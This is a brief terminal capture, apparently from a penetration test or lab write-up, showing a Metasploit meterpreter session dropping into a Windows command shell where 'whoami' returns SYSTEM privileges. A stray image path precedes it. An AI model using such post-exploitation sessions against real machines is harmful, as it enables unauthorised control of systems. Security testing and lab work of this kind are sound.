 meterpreter > shell
Process 4284 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system